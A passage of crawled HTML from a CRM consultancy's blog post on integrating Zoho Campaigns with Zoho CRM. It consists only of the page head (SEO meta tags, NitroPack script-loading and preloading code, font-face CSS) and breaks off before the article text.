

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prismcrmsolutions.com/integrating-marketing-automation-with-crm-a-guide-to-zoho-campaigns/
body_size: 111605
content:
<!DOCTYPE html> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://www.googletagmanager.com" /><link rel="preconnect" href="https://cdn-iaaokgh.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><title>Integrating Marketing Automation with Zoho CRM</title><meta name="description" content="Discover the power of Zoho Campaigns integrated with CRM, and unleash efficient customer segmentation, lead nurturing, and more for marketing success." /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="admin" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Prism CRM Solutions -" /><meta property="og:type" content="article" /><meta property="og:title" content="Integrating Marketing Automation with Zoho CRM" /><meta property="og:description" content="Discover the power of Zoho Campaigns integrated with CRM, and unleash efficient customer segmentation, lead nurturing, and more for marketing success." /><meta property="og:url" content="https://prismcrmsolutions.com/integrating-marketing-automation-with-crm-a-guide-to-zoho-campaigns/" /><meta property="og:image" content="https://prismcrmsolutions.com/wp-content/uploads/2023/07/PRISM-Logo-Dark.png" /><meta property="og:image:secure_url" content="https://prismcrmsolutions.com/wp-content/uploads/2023/07/PRISM-Logo-Dark.png" /><meta property="og:image:width" content="1192" /><meta property="og:image:height" content="843" /><meta property="article:published_time" content="2023-12-18T10:42:05+00:00" /><meta property="article:modified_time" content="2025-03-19T04:58:43+00:00" /><meta property="article:publisher" content="https://www.facebook.com/Prism-CRM-Solution-111920858190015" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Integrating Marketing Automation with Zoho CRM" /><meta name="twitter:description" content="Discover the power of Zoho Campaigns integrated with CRM, and unleash efficient customer segmentation, lead nurturing, and more for marketing success." /><meta name="twitter:image" content="https://prismcrmsolutions.com/wp-content/uploads/2023/07/PRISM-Logo-Dark.png" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap" /><meta name="google-site-verification" content="oAwryhPg8v1WT1atSB3nO-25C4xPEDrrWAhlpbN2cKU" /><meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><meta name="msapplication-TileImage" content="https://prismcrmsolutions.com/wp-content/uploads/2023/09/Favicon.png" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=false;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:"FontAwesome";src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/source/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/case-theme-core/assets/plugin/font-awesome/fonts/3e6eb37f30ca47e1f854d23f3eb21bc6.fontawesome-webfont.eot");src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/source/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/case-theme-core/assets/plugin/font-awesome/fonts/3e6eb37f30ca47e1f854d23f3eb21bc6.fontawesome-webfont.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Caseicon";src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/source/rev-c46107d/prismcrmsolutions.com/wp-content/themes/itfirm/assets/fonts/caseicon.eot");src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/source/rev-c46107d/prismcrmsolutions.com/wp-content/themes/itfirm/assets/fonts/caseicon.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Caseicon";src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/source/rev-871b7c6/prismcrmsolutions.com/wp-content/themes/itfirm/assets/fonts/caseicon.svg#Caseicon") format("svg");font-display:swap}@font-face{font-family:"Flaticon";src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/source/rev-c46107d/prismcrmsolutions.com/wp-content/themes/itfirm/assets/fonts/flaticon.eot");src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/source/rev-c46107d/prismcrmsolutions.com/wp-content/themes/itfirm/assets/fonts/flaticon.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Flaticon";src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/source/rev-871b7c6/prismcrmsolutions.com/wp-content/themes/itfirm/assets/fonts/flaticon.svg#Flaticon") format("svg");font-display:swap}@font-face{font-family:eicons;src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/source/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/2e0aff0615e26a012d35a5a61e37e31d.eicons.eot");src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/source/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/2e0aff0615e26a012d35a5a61e37e31d.eicons.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:100;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9A4kDNxMZdWfMOD5VvkrCqUT3fcXbMn0ruHA.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:100;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9A4kDNxMZdWfMOD5VvkrCqUTTfcXbMn0ruHA.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:100;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9A4kDNxMZdWfMOD5VvkrCqUTzfcXbMn0ruHA.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:100;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9A4kDNxMZdWfMOD5VvkrCqUTPfcXbMn0ruHA.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:100;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9A4kDNxMZdWfMOD5VvkrCqUT_fcXbMn0ruHA.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:100;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9A4kDNxMZdWfMOD5VvkrCqUT7fcXbMn0ruHA.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:100;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9A4kDNxMZdWfMOD5VvkrCqUTDfcXbMn0o.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:200;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrAGQCf1VFnklULWJXg.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:200;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrAGQCf8VFnklULWJXg.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:200;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrAGQCf0VFnklULWJXg.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:200;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrAGQCf7VFnklULWJXg.woff2") 